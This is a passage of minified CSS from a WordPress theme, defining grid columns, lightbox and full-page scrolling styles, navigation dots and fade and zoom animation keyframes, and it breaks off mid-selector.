#eut-goto-section-wrapper{position:absolute;top:100%;left:0;width:100%}#eut-goto-section{cursor:pointer;font-size:24px;border:1px solid;text-align:center;-webkit-border-radius:50px;border-radius:50px;width:60px;height:60px;line-height:60px;display:inline-block;-webkit-transition:all .3s;-moz-transition:all .3s;-ms-transition:all .3s;-o-transition:all .3s;transition:all .3s;opacity:1;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden}#eut-goto-section:hover{opacity:.9;-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-ms-transform:scale(1.1);-o-transform:scale(1.1);transform:scale(1.1)}@media only screen and (max-width:959px){#eut-goto-section-wrapper{display:none}}.eut-back-top{position:fixed;width:30px;height:30px;bottom:-60px;right:20px;text-align:center;z-index:900;cursor:pointer;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.eut-back-top i{font-size:16px;line-height:30px;display:block}.eut-back-top.show{-webkit-transform:translate(0,-80px);-moz-transform:translate(0,-80px);-ms-transform:translate(0,-80px);-o-transform:translate(0,-80px);transform:translate(0,-80px)}@media only screen and (max-width:767px){.eut-back-top span{display:none}}.eut-round{-webkit-border-radius:3px !important;border-radius:3px !important}.eut-extra-round{-webkit-border-radius:50px !important;border-radius:50px !important}.eut-circle{-webkit-border-radius:50% !important;border-radius:50% !important}[class^=eut-icon-],[class*=" eut-icon-"]{font-family:'fildisi-icons' !important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;font-size:24px;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.eut-icon-nav-left-small:before{content:"\e91a"}.eut-icon-nav-right-small:before{content:"\e91b"}.eut-icon-nav-down-small:before{content:"\e919"}.eut-icon-nav-up-small:before{content:"\e91c"}.eut-icon-nav-left:before{content:"\e901"}.eut-icon-nav-right:before{content:"\e903"}.eut-icon-nav-up:before{content:"\e90b"}.eut-icon-nav-down:before{content:"\e90c"}.eut-icon-nav-left-large:before{content:"\e900"}.eut-icon-nav-right-large:before{content:"\e902"}.eut-icon-search:before{content:"\e905"}.eut-icon-socials:before{content:"\e90d"}.eut-icon-envelope:before{content:"\e90a"}.eut-icon-globe:before{content:"\e907"}.eut-icon-shop:before{content:"\e908"}.eut-icon-user:before{content:"\e90f"}.eut-icon-date:before{content:"\e910"}.eut-icon-safebutton:before{content:"\e911"}.eut-icon-menu:before{content:"\e906"}.eut-icon-plus:before{content:"\e904"}.eut-icon-close:before{content:"\e912"}.eut-icon-video:before{content:"\e909"}.eut-icon-heart-o:before{content:"\e913"}.eut-icon-heart:before{content:"\e914"}.eut-icon-comment:before{content:"\e915"}.eut-icon-quote:before{content:"\e916"}.eut-icon-link:before{content:"\e917"}.eut-icon-pencil:before{content:"\e918"}.eut-icon-th-large:before{content:"\e90e"}.eut-video-icon{width:60px;height:60px;text-align:center;line-height:60px;font-size:30px;display:block;z-index:3;-webkit-border-radius:50%;border-radius:50%;-webkit-transition:color .3s;-moz-transition:color .3s;-ms-transition:color .3s;-o-transition:color .3s;transition:color .3s}.mfp-container{opacity:0;overflow-x:hidden;overflow-y:auto;-webkit-overflow-scrolling:touch}.mfp-bg{top:0;left:0;width:100%;height:100%;z-index:10001;overflow:hidden;position:fixed;background:#000}.mfp-wrap{top:0;left:0;width:100%;height:100%;z-index:10001;position:fixed;outline:none !important;-webkit-backface-visibility:hidden}.mfp-container{text-align:center;position:absolute;width:100%;height:100%;left:0;top:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.mfp-container:before{content:'';display:inline-block;height:100%;vertical-align:middle}.mfp-align-top .mfp-container:before{display:none}.mfp-content{position:relative;display:inline-block;vertical-align:middle;margin:0 auto;text-align:left;z-index:1045}.mfp-inline-holder .mfp-content,.mfp-ajax-holder .mfp-content{width:100%;cursor:auto}.mfp-ajax-cur{cursor:progress}.mfp-close:before{content:"X"}.mfp-zoom{cursor:pointer;cursor:-webkit-zoom-in;cursor:-moz-zoom-in;cursor:zoom-in}.mfp-auto-cursor .mfp-content{cursor:auto}.mfp-close,.mfp-arrow,.mfp-preloader,.mfp-counter{-webkit-user-select:none;-moz-user-select:none;user-select:none}.mfp-loading.mfp-figure{display:none}.mfp-hide{display:none !important}.mfp-preloader{color:#ccc;position:absolute;top:50%;width:auto;text-align:center;margin-top:-.8em;left:8px;right:8px;z-index:1044}.mfp-preloader a{color:#ccc}.mfp-preloader a:hover{color:#fff}.mfp-s-ready .mfp-preloader{display:none}.mfp-s-error .mfp-content{display:none}button.mfp-close,button.mfp-arrow{overflow:visible;cursor:pointer;background:0 0;border:0;-webkit-appearance:none;display:block;outline:none;padding:0;z-index:1046;-webkit-box-shadow:none;box-shadow:none}button::-moz-focus-inner{padding:0;border:0}.mfp-close{cursor:pointer !important}.mfp-counter{position:absolute;top:0;right:0;color:#ccc;font-size:12px;line-height:18px}.mfp-arrow{position:fixed;margin:0;right:0;padding:0;width:60px;height:60px}button.mfp-arrow{width:60px;height:60px;font-size:24px;-webkit-transition:all .3s;-moz-transition:all .3s;-ms-transition:all .3s;-o-transition:all .3s;transition:all .3s}button.mfp-arrow:before{font-family:'fildisi-icons' !important}.mfp-arrow-left{top:61px}.mfp-arrow-right{top:122px}.mfp-arrow-left:before{content:'<'}.mfp-arrow-right:before{content:'>'}.mfp-iframe-holder{padding-top:40px;padding-bottom:40px}.mfp-iframe-holder .mfp-content{line-height:0;width:100%;max-width:1280px}@media only screen and (max-width:1400px){.mfp-iframe-holder .mfp-content{max-width:1024px}}@media only screen and (max-width:1200px){.mfp-iframe-holder .mfp-content{max-width:900px}}.mfp-iframe-scaler{width:100%;height:0;overflow:hidden;padding-top:56.25%}.mfp-iframe-scaler iframe{position:absolute;display:block;top:0;left:0;width:100%;height:100%;box-shadow:0 0 8px rgba(0,0,0,.6);background:#000}img.mfp-img{width:auto;max-width:100%;height:auto;display:block;line-height:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:100px 0 70px;margin:0 auto}.mfp-figure small{color:#bdbdbd;display:block;font-size:12px;line-height:14px}.mfp-figure figure{margin:0}.mfp-bottom-bar{margin-top:-55px;position:absolute;top:100%;left:0;width:100%;cursor:auto}.eut-framed .mfp-bottom-bar{margin-top:-70px}.mfp-title{text-align:left;line-height:24px;color:#fff;word-wrap:break-word;padding-right:36px}.mfp-image-holder .mfp-content{max-width:100%}.mfp-gallery .mfp-image-holder .mfp-figure{cursor:pointer}@media screen and (max-width:800px) and (orientation:landscape),screen and (max-height:300px){.mfp-img-mobile .mfp-image-holder{padding-left:0;padding-right:0}.mfp-img-mobile img.mfp-img{padding:0}.mfp-img-mobile .mfp-figure:after{top:0;bottom:0}.mfp-img-mobile .mfp-figure small{display:inline;margin-left:5px}.mfp-img-mobile .mfp-bottom-bar{background:rgba(0,0,0,.6);bottom:0;margin:0;top:auto;padding:3px 5px;position:fixed;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.mfp-img-mobile .mfp-bottom-bar:empty{padding:0}.mfp-img-mobile .mfp-counter{right:5px;top:3px}.mfp-img-mobile .mfp-close{top:0;right:0;width:35px;height:35px;line-height:35px;background:rgba(0,0,0,.6);position:fixed;text-align:center;padding:0}}@media all and (max-width:900px){.mfp-arrow{top:0}.mfp-arrow-left{right:122px}.mfp-arrow-right{right:61px}.mfp-container{padding-left:6px;padding-right:6px}}.mfp-ie7 .mfp-img{padding:0}.mfp-ie7 .mfp-bottom-bar{width:600px;left:50%;margin-left:-300px;margin-top:5px;padding-bottom:5px}.mfp-ie7 .mfp-container{padding:0}.mfp-ie7 .mfp-content{padding-top:44px}.mfp-ie7 .mfp-close{top:0;right:0;padding-top:0}.eut-animated-item{opacity:0}html.ie9 .eut-animated-item{opacity:1}.eut-animated{-webkit-animation-fill-mode:both;-moz-animation-fill-mode:both;-ms-animation-fill-mode:both;-o-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-duration:.8s;-moz-animation-duration:.8s;-ms-animation-duration:.8s;-o-animation-duration:.8s;animation-duration:.8s;opacity:1}.eut-animated.eut-duration-very-fast{-webkit-animation-duration:.4s;-moz-animation-duration:.4s;-ms-animation-duration:.4s;-o-animation-duration:.4s;animation-duration:.4s}.eut-animated.eut-duration-fast{-webkit-animation-duration:.6s;-moz-animation-duration:.6s;-ms-animation-duration:.6s;-o-animation-duration:.6s;animation-duration:.6s}.eut-animated.eut-duration-slow{-webkit-animation-duration:1s;-moz-animation-duration:1s;-ms-animation-duration:1s;-o-animation-duration:1s;animation-duration:1s}.eut-animated.eut-duration-very-slow{-webkit-animation-duration:1.2s;-moz-animation-duration:1.2s;-ms-animation-duration:1.2s;-o-animation-duration:1.2s;animation-duration:1.2s}@-webkit-keyframes eut_fade_in{0%{opacity:0}100%{opacity:1}}@-moz-keyframes eut_fade_in{0%{opacity:0}100%{opacity:1}}@-o-keyframes eut_fade_in{0%{opacity:0}100%{opacity:1}}@keyframes eut_fade_in{0%{opacity:0}100%{opacity:1}}.eut-fade-in.eut-animated{-webkit-animation-name:eut_fade_in;-moz-animation-name:eut_fade_in;-o-animation-name:eut_fade_in;animation-name:eut_fade_in}@-webkit-keyframes eut_fade_in_up{0%{opacity:0;-webkit-transform:translateY(100px)}100%{opacity:1;-webkit-transform:translateY(0)}}@-moz-keyframes eut_fade_in_up{0%{opacity:0;-moz-transform:translateY(100px)}100%{opacity:1;-moz-transform:translateY(0)}}@-o-keyframes eut_fade_in_up{0%{opacity:0;-o-transform:translateY(100px)}100%{opacity:1;-o-transform:translateY(0)}}@keyframes eut_fade_in_up{0%{opacity:0;transform:translateY(100px)}100%{opacity:1;transform:translateY(0)}}.eut-fade-in-up.eut-animated{-webkit-animation-name:eut_fade_in_up;-moz-animation-name:eut_fade_in_up;-o-animation-name:eut_fade_in_up;animation-name:eut_fade_in_up}@-webkit-keyframes eut_fade_in_up_big{0%{opacity:0;-webkit-transform:translateY(500px)}100%{opacity:1;-webkit-transform:translateY(0)}}@-moz-keyframes eut_fade_in_up_big{0%{opacity:0;-moz-transform:translateY(500px)}100%{opacity:1;-moz-transform:translateY(0)}}@-o-keyframes eut_fade_in_up_big{0%{opacity:0;-o-transform:translateY(500px)}100%{opacity:1;-o-transform:translateY(0)}}@keyframes eut_fade_in_up_big{0%{opacity:0;transform:translateY(500px)}100%{opacity:1;transform:translateY(0)}}.eut-fade-in-up-big.eut-animated{-webkit-animation-name:eut_fade_in_up_big;-moz-animation-name:eut_fade_in_up_big;-o-animation-name:eut_fade_in_up_big;animation-name:eut_fade_in_up_big}@-webkit-keyframes eut_fade_in_down{0%{opacity:0;-webkit-transform:translateY(-100px)}100%{opacity:1;-webkit-transform:translateY(0)}}@-moz-keyframes eut_fade_in_down{0%{opacity:0;-moz-transform:translateY(-100px)}100%{opacity:1;-moz-transform:translateY(0)}}@-o-keyframes eut_fade_in_down{0%{opacity:0;-o-transform:translateY(-100px)}100%{opacity:1;-o-transform:translateY(0)}}@keyframes eut_fade_in_down{0%{opacity:0;transform:translateY(-100px)}100%{opacity:1;transform:translateY(0)}}.eut-fade-in-down.eut-animated{-webkit-animation-name:eut_fade_in_down;-moz-animation-name:eut_fade_in_down;-o-animation-name:eut_fade_in_down;animation-name:eut_fade_in_down}@-webkit-keyframes eut_fade_in_down_big{0%{opacity:0;-webkit-transform:translateY(-500px)}100%{opacity:1;-webkit-transform:translateY(0)}}@-moz-keyframes eut_fade_in_down_big{0%{opacity:0;-moz-transform:translateY(-500px)}100%{opacity:1;-moz-transform:translateY(0)}}@-o-keyframes eut_fade_in_down_big{0%{opacity:0;-o-transform:translateY(-500px)}100%{opacity:1;-o-transform:translateY(0)}}@keyframes eut_fade_in_down_big{0%{opacity:0;transform:translateY(-500px)}100%{opacity:1;transform:translateY(0)}}.eut-fade-in-down-big.eut-animated{-webkit-animation-name:eut_fade_in_down_big;-moz-animation-name:eut_fade_in_down_big;-o-animation-name:eut_fade_in_down_big;animation-name:eut_fade_in_down_big}@-webkit-keyframes eut_fade_in_left{0%{opacity:0;-webkit-transform:translateX(-100px)}100%{opacity:1;-webkit-transform:translateX(0)}}@-moz-keyframes eut_fade_in_left{0%{opacity:0;-moz-transform:translateX(-100px)}100%{opacity:1;-moz-transform:translateX(0)}}@-o-keyframes eut_fade_in_left{0%{opacity:0;-o-transform:translateX(-100px)}100%{opacity:1;-o-transform:translateX(0)}}@keyframes eut_fade_in_left{0%{opacity:0;transform:translateX(-100px)}100%{opacity:1;transform:translateX(0)}}.eut-fade-in-left.eut-animated{-webkit-animation-name:eut_fade_in_left;-moz-animation-name:eut_fade_in_left;-o-animation-name:eut_fade_in_left;animation-name:eut_fade_in_left}@-webkit-keyframes eut_fade_in_left_big{0%{opacity:0;-webkit-transform:translateX(-500px)}100%{opacity:1;-webkit-transform:translateX(0)}}@-moz-keyframes eut_fade_in_left_big{0%{opacity:0;-moz-transform:translateX(-500px)}100%{opacity:1;-moz-transform:translateX(0)}}@-o-keyframes eut_fade_in_left_big{0%{opacity:0;-o-transform:translateX(-500px)}100%{opacity:1;-o-transform:translateX(0)}}@keyframes eut_fade_in_left_big{0%{opacity:0;transform:translateX(-500px)}100%{opacity:1;transform:translateX(0)}}.eut-fade-in-left-big.eut-animated{-webkit-animation-name:eut_fade_in_left_big;-moz-animation-name:eut_fade_in_left_big;-o-animation-name:eut_fade_in_left_big;animation-name:eut_fade_in_left_big}@-webkit-keyframes eut_fade_in_right{0%{opacity:0;-webkit-transform:translateX(100px)}100%{opacity:1;-webkit-transform:translateX(0)}}@-moz-keyframes eut_fade_in_right{0%{opacity:0;-moz-transform:translateX(100px)}100%{opacity:1;-moz-transform:translateX(0)}}@-o-keyframes eut_fade_in_right{0%{opacity:0;-o-transform:translateX(100px)}100%{opacity:1;-o-transform:translateX(0)}}@keyframes eut_fade_in_right{0%{opacity:0;transform:translateX(100px)}100%{opacity:1;transform:translateX(0)}}.eut-fade-in-right.eut-animated{-webkit-animation-name:eut_fade_in_right;-moz-animation-name:eut_fade_in_right;-o-animation-name:eut_fade_in_right;animation-name:eut_fade_in_right}@-webkit-keyframes eut_fade_in_right_big{0%{opacity:0;-webkit-transform:translateX(500px)}100%{opacity:1;-webkit-transform:translateX(0)}}@-moz-keyframes eut_fade_in_right_big{0%{opacity:0;-moz-transform:translateX(500px)}100%{opacity:1;-moz-transform:translateX(0)}}@-o-keyframes eut_fade_in_right_big{0%{opacity:0;-o-transform:translateX(500px)}100%{opacity:1;-o-transform:translateX(0)}}@keyframes eut_fade_in_right_big{0%{opacity:0;transform:translateX(500px)}100%{opacity:1;transform:translateX(0)}}.eut-fade-in-right-big.eut-animated{-webkit-animation-name:eut_fade_in_right_big;-moz-animation-name:eut_fade_in_right_big;-o-animation-name:eut_fade_in_right_big;animation-name:eut_fade_in_right_big}@-webkit-keyframes eut_zoom_in{from{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}100%{opacity:1}}@keyframes eut_zoom_in{from{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}100%{opacity:1}}.eut-zoom-in.eut-animated{-webkit-animation-name:eut_zoom_in;animation-name:eut_zoom_in}#eut-fullpage .eut-section{height:100vh}#eut-fullpage .eut-section{margin-bottom:0}#eut-fullpage .eut-section>div{visibility:hidden}html.fp-enabled,.fp-enabled body{margin:0;padding:0;overflow:hidden;-webkit-tap-highlight-color:rgba(0,0,0,0)}#superContainer{height:100%;position:relative;-ms-touch-action:none;touch-action:none}.fp-section{position:relative;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.fp-slide{float:left}.fp-slide,.fp-slidesContainer{height:100%;display:block}.fp-slides{z-index:1;height:100%;overflow:hidden;position:relative;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}.fp-section.fp-table,.fp-slide.fp-table{display:table;table-layout:fixed;width:100%}.fp-tableCell{display:table-cell;vertical-align:middle;width:100%;height:100%}.fp-slidesContainer{float:left;position:relative}.fp-controlArrow{position:absolute;z-index:4;top:50%;cursor:pointer;width:0;height:0;border-style:solid;margin-top:-38px;-webkit-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.fp-controlArrow.fp-prev{left:15px;width:0;border-width:38.5px 34px 38.5px 0;border-color:transparent #fff transparent transparent}.fp-controlArrow.fp-next{right:15px;border-width:38.5px 0 38.5px 34px;border-color:transparent transparent transparent #fff}.fp-scrollable{overflow:hidden;position:relative}.fp-scroller{overflow:hidden}.iScrollIndicator{border:0 !important}.fp-notransition{-webkit-transition:none !important;transition:none !important}#fp-nav{position:fixed;z-index:100;margin-top:-32px;top:50%;opacity:1;-webkit-transform:translate3d(0,0,0)}#fp-nav.right{right:17px}#fp-nav.left{left:17px}.fp-slidesNav{position:absolute;z-index:4;left:50%;opacity:1}.fp-slidesNav.bottom{bottom:17px}.fp-slidesNav.top{top:17px}#fp-nav ul,.fp-slidesNav ul{margin:0;padding:0}#fp-nav ul li,.fp-slidesNav ul li{display:block;width:14px;height:13px;margin:7px;position:relative}.fp-slidesNav ul li{display:inline-block}#fp-nav ul li a,.fp-slidesNav ul li a{display:block;position:relative;z-index:1;width:100%;height:100%;cursor:pointer;text-decoration:none}#fp-nav ul li a.active span,.fp-slidesNav ul li a.active span,#fp-nav ul li:hover a.active span,.fp-slidesNav ul li:hover a.active span{height:12px;width:12px;margin:-6px 0 0 -6px;border-radius:100%}#fp-nav ul li a span,.fp-slidesNav ul li a span{border-radius:50%;position:absolute;z-index:1;height:4px;width:4px;border:0;background:#000;left:50%;top:50%;margin:-2px 0 0 -2px;-webkit-transition:all .1s ease-in-out;-moz-transition:all .1s ease-in-out;-o-transition:all .1s ease-in-out;transition:all .1s ease-in-out}#fp-nav.eut-dark ul li a span{background-color:#000}#fp-nav.eut-light ul li a span{background-color:#fff}#fp-nav ul li:hover a span,.fp-slidesNav ul li:hover a span{width:10px;height:10px;margin:-5px 0 0 -5px}#fp-nav ul li .fp-tooltip{position:absolute;top:-2px;color:#fff;font-size:14px;white-space:nowrap;max-width:220px;overflow:hidden;display:block;opacity:0;width:0}#fp-nav ul li:hover .fp-tooltip,#fp-nav.fp-show-active a.active+.fp-tooltip{-webkit-transition:opacity .2s ease-in;transition:opacity .2s ease-in;width:auto;opacity:1}#fp-nav ul li .fp-tooltip.right{right:20px}#fp-nav ul li .fp-tooltip.left{left:20px}.fp-auto-height.fp-section,.fp-auto-height .fp-slide,.fp-auto-height .fp-tableCell{height:auto !important}#fp-nav .fp-tooltip{background-color:rgba(0,0,0,.8);color:#fff;font-size:11px;line-height:1.2em;padding:5px 8px;-webkit-border-radius:3px;border-radius:3px}#eut-pilling-page{position:relative;height:100vh}#eut-pilling-page .eut-section{height:100vh;position:absolute}#eut-pilling-page .eut-section{margin-bottom:0}#eut-pilling-page .eut-section{visibility:hidden}html.fp-enabled #eut-pilling-page .eut-section{visibility:visible}#eut-pilling-page.eut-disable-on-device{height:auto}#eut-pilling-page.eut-disable-on-device .eut-section{visibility:visible;min-height:100vh;position:relative;display:table;width:100%}html.fp-enabled,.fp-enabled body{margin:0;padding:0;overflow:hidden;-webkit-tap-highlight-color:rgba(0,0,0,0)}.pp-section{height:100%;position:absolute;width:100%}.pp-easing{-webkit-transition:all 1s cubic-bezier(.55,.085,0,.99);-moz-transition:all 1s cubic-bezier(.55,.085,0,.99);-o-transition:all 1s cubic-bezier(.55,.085,0,.99);transition:all 1s cubic-bezier(.55,.085,0,.99);-webkit-transition-timing-function:cubic-bezier(.55,.085,0,.99);-moz-transition-timing-function:cubic-bezier(.55,.085,0,.99);-o-transition-timing-function:cubic-bezier(.55,.085,0,.99);transition-timing-function:cubic-bezier(.55,.085,0,.99)}#pp-nav{position:fixed;z-index:100;margin-top:-32px;top:50%;opacity:1}#pp-nav.right{right:17px}#pp-nav.left{left:17px}.pp-section.pp-table{display:table}.pp-tableCell{display:table-cell;vertical-align:middle;width:100%;height:100%}.pp-slidesNav{position:absolute;z-index:4;left:50%;opacity:1}.pp-slidesNav.bottom{bottom:17px}.pp-slidesNav.top{top:17px}#pp-nav ul,.pp-slidesNav ul{margin:0;padding:0}#pp-nav li,.pp-slidesNav li{display:block;width:14px;height:13px;margin:7px;position:relative}.pp-slidesNav li{display:inline-block}#pp-nav li a,.pp-slidesNav li a{display:block;position:relative;z-index:1;width:100%;height:100%;cursor:pointer;text-decoration:none}#pp-nav li .active span,.pp-slidesNav .active span{height:12px;width:12px;margin:-6px 0 0 -6px;border-radius:100%}#pp-nav span,.pp-slidesNav span{border-radius:50%;position:absolute;z-index:1;height:4px;width:4px;border:0;background:#000;left:50%;top:50%;margin:-2px 0 0 -2px;-webkit-transition:all .1s ease-in-out;-moz-transition:all .1s ease-in-out;-o-transition:all .1s ease-in-out;transition:all .1s ease-in-out}#pp-nav.eut-dark li span{background-color:#000}#pp-nav.eut-light li span{background-color:#fff}#pp-nav ul li .pp-tooltip{position:absolute;top:-7px;color:#fff;font-size:14px;white-space:nowrap;max-width:220px;overflow:hidden;display:block;opacity:0;width:0}#pp-nav ul li:hover .pp-tooltip,#pp-nav.pp-show-active a.active+.pp-tooltip{-webkit-transition:opacity .2s ease-in;transition:opacity .2s ease-in;width:auto;opacity:1}#pp-nav .pp-tooltip{background-color:rgba(0,0,0,.8);color:#fff;font-size:11px;line-height:1.2em;padding:5px 8px;-webkit-border-radius:3px;border-radius:3px}.pp-tooltip.right{right:20px}.pp-tooltip.left{left:20px}.pp-scrollable{overflow-y:scroll;height:100%}body.eut-framed #eut-theme-wrapper{width:100%;margin:0;overflow-y:hidden}.eut-frame{position:fixed;z-index:99999}#eut-theme-wrapper{position:relative;float:none;width:1220px;margin:0 auto}body.eut-boxed #eut-theme-wrapper{-webkit-box-shadow:0px 0px 50px 0px rgba(0,0,0,.25);-moz-box-shadow:0px 0px 50px 0px rgba(0,0,0,.25);box-shadow:0px 0px 50px 0px rgba(0,0,0,.25)}body.eut-stretched #eut-theme-wrapper{width:100%;margin:0;overflow-y:hidden}.eut-container{max-width:1170px;width:100%;margin-right:auto;margin-left:auto;position:relative}.eut-container:before,.eut-container:after{display:table;content:" "}.eut-container:after{clear:both}.eut-flex-column-wrapper{width:100%}.eut-flex{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex}.eut-flex-position-top{align-items:flex-start}.eut-flex-position-middle{align-items:center}.eut-flex-position-bottom{align-items:flex-end}.eut-section{position:relative}.eut-fullwidth .eut-container{width:100% !important;max-width:100% !important;display:block}#eut-content.eut-left-sidebar .eut-section.eut-fullwidth,#eut-content.eut-right-sidebar .eut-section.eut-fullwidth,#eut-content.eut-left-sidebar .eut-section.eut-fullwidth-background,#eut-content.eut-right-sidebar .eut-section.eut-fullwidth-background{visibility:hidden}.eut-smallwidth .eut-container{padding-left:200px;padding-right:200px}#eut-theme-wrapper.eut-header-side .eut-smallwidth .eut-container{padding-left:90px;padding-right:90px}.eut-row:before,.eut-row:after,.eut-row-inner:before,.eut-row-inner:after{display:table;content:" "}.eut-row:after,.eut-row-inner:after{clear:both}.eut-column .eut-column-wrapper{position:relative}.eut-fullwidth .eut-row{margin-right:0;margin-left:0}.eut-fullwidth .eut-row-inner{width:100%}.eut-fullwidth .eut-row .eut-column{padding-right:0;padding-left:0}.eut-section.eut-custom-height{visibility:hidden}.eut-section.eut-custom-height.eut-show-custom-height{visibility:visible}.eut-section .eut-column.eut-middle{display:table}.eut-section .eut-column.eut-middle .eut-column-wrapper{display:table-cell;vertical-align:middle;width:100%}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.eut-section .eut-column.eut-middle{table-layout:fixed}}html.ie9 .eut-section .eut-column.eut-middle{table-layout:fixed}.eut-column-1-12,.eut-column-5-12,.eut-column-7-12,.eut-column-11-12,.eut-column-1-6,.eut-column-1-5,.eut-column-2-5,.eut-column-3-5,.eut-column-1-4,.eut-column-1-2,.eut-column-1-3,.eut-column-2-3,.eut-column-3-4,.eut-column-4-5,.eut-column-5-6,.eut-column-1{float:left;position:relative;min-height:1px;z-index:1}.eut-column-1-12{width:8.33333333%}.eut-column-5-12{width:41.66666667%}.eut-column-7-12{width:58.33333333%}.eut-column-11-12{width:91.66666667%}.eut-column-1-6{width:16.66666667%}.eut-column-1-5{width:20%}.eut-column-2-5{width:40%}.eut-column-3-5{width:60%}.eut-column-1-4{width:25%}.eut-column-1-3{width:33.33333333%}.eut-column-1-2{width:50%}.eut-column-2-3{width:66.66666667%}.eut-column-3-4{width:75%}.eut-column-4-5{width:80%}.eut-column-5-6{width:83.33333333%}.eut-column-1{width:100%}.clear{clear:both;display:block;overflow:hidden;visibility:hidden;width:0;height:0}.clearfix:after{content:"";display:block;height:0;clear:both;visibility:hidden}.clearfix{display:inline-block}* html .clearfix{height:1%}.clearfix{display:block}*{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}@media only screen and (min-width:1200px){.eut-with-fullheight{height:100vh}}.eut-column-fullheight{visibility:hidden}.eut-column-fullheight.eut-show-custom-height{visibility:visible}.eut-row.eut-columns-gap-none{margin:0}.eut-row.eut-columns-gap-none .eut-column{padding:0}.eut-section.eut-fullwidth .eut-row:not(.eut-columns-gap-none){margin-right:0;margin-left:0}@media only screen and (min-width:960px) and (max-width:1200px){.eut-custom-position.eut-tablet-landscape-position-none{top:0 !important;left:0 !important;right:0 !important;bottom:0 !important}}@media only screen and (min-width:768px) and (max-width:959px){.eut-custom-position.eut-tablet-portrait-position-none{top:0 !important;left:0 !important;right:0 !important;bottom:0 !important}}@media only screen and (max-width:767px){.eut-custom-position.eut-mobile-position-none{top:0 !important;left:0 !important;right:0 !important;bottom:0 !important}}@media screen and (min-width:1201px){.eut-desktop-column-hide,.eut-desktop-row-hide{display:none !important}}@media only screen and (min-width:960px) and (max-width:1200px){.eut-tablet-column-hide,.eut-tablet-row-hide{display:none !important}}@media only screen and (max-width:1200px){.eut-smallwidth .eut-container{padding-left:90px;padding-right:90px}.eut-tablet-column-1-12{width:8.33333333%}.eut-tablet-column-5-12{width:41.66666667%}.eut-tablet-column-7-12{width:58.33333333%}.eut-tablet-column-11-12{width:91.66666667%}.eut-tablet-column-1-6{width:16.66666667%}.eut-tablet-column-1-5{width:20%}.eut-tablet-column-2-5{width:40%}.eut-tablet-column-3-5{width:60%}.eut-tablet-column-1-4{width:25%}.eut-tablet-column-1-3{width:33.33333333%}.eut-tablet-column-1-2{width:50%}.eut-tablet-column-2-3{width:66.66666667%}.eut-tablet-column-3-4{width:75%}.eut-tablet-column-4-5{width:80%}.eut-tablet-column-5-6{width:83.33333333%}.eut-tablet-column-1{width:100%}}@media only screen and (min-width:768px) and (max-width:959px){.eut-tablet-sm-column-hide,.eut-tablet-sm-row-hide{display:none !important}}@media only screen and (max-width:959px){.eut-container{max-width:90% !important}.eut-tablet-sm-column-1-12{width:8.33333333%}.eut-tablet-sm-column-5-12{width:41.66666667%}.eut-tablet-sm-column-7-12{width:58.33333333%}.eut-tablet-sm-column-11-12{width:91.66666667%}.eut-tablet-sm-column-1-6{width:16.66666667%}.eut-tablet-sm-column-1-5{width:20%}.eut-tablet-sm-column-2-5{width:40%}.eut-tablet-sm-column-3-5{width:60%}.eut-tablet-sm-column-1-4{width:25%}.eut-tablet-sm-column-1-3{width:33.33333333%}.eut-tablet-sm-column-1-2{width:50%}.eut-tablet-sm-column-2-3{width:66.66666667%}.eut-tablet-sm-column-3-4{width:75%}.eut-tablet-sm-column-4-5{width:80%}.eut-tablet-sm-column-5-6{width:83.33333333%}.eut-tablet-sm-column-1{width:100%}}@media only screen and (max-width:767px){.eut-mobile-column-hide,.eut-mobile-row-hide{display:none !important}.eut-smallwidth .eut-container{padding-left:1.875rem;padding-right:1.875rem}.eut-column-1-12,.eut-column-5-12,.eut-column-7-12,.eut-column-11-12,.eut-column-1-6,.eut-column-1-5,.eut-column-2-5,.eut-column-3-5,.eut-column-1-4,.eut-column-1-2,.eut-column-1-3,.eut-column-2-3,.eut-column-3-4,.eut-column-4-5,.eut-column-5-6,.eut-column-1{width:100%}.eut-mobile-column-1-5{width:20%}.eut-mobile-column-2-5{width:40%}.eut-mobile-column-3-5{width:60%}.eut-mobile-column-4-5{width:80%}.eut-mobile-column-1-4{width:25%}.eut-mobile-column-1-3{width:33.33333333%}.eut-mobile-column-1-2{width:50%}.eut-mobile-column-1{width:100%}#eut-main-content .eut-column-1-12,#eut-main-content .eut-column-5-12,#eut-main-content .eut-column-7-12,#eut-main-content .eut-column-11-12,#eut-main-content .eut-column-1-6,#eut-main-content .eut-column-1-5,#eut-main-content .eut-column-2-5,#eut-main-content .eut-column-3-5,#eut-main-content .eut-column-1-4,#eut-main-content .eut-column-1-2,#eut-main-content .eut-column-1-3,#eut-main-content .eut-column-2-3,#eut-main-content .eut-column-3-4,#eut-main-content .eut-column-4-5,#eut-main-content .eut-column-5-6,#eut-main-content .eut-column-1{border:none !important}.eut-column-wrapper{padding-right:0;padding-left:0}.eut-section.eut-fullwidth .eut-row{padding-right:0 !important;padding-left:0 !important}.eut-fullwidth .eut-row:not(.eut-columns-gap-none) .eut-column{padding-right:15px;padding-left:15px}}@media only screen and (max-width:479px){.eut-mobile-sm-column-1-4{width:25%}.eut-mobile-sm-column-1-3{width:33.33333333%}.eut-mobile-sm-column-1-2{width:50%}.eut-mobile-sm-column-1{width:100%}}#eut-theme-wrapper .eventForm .tribe-datetime-block .tribe-field-end_date,#eut-theme-wrapper .eventForm 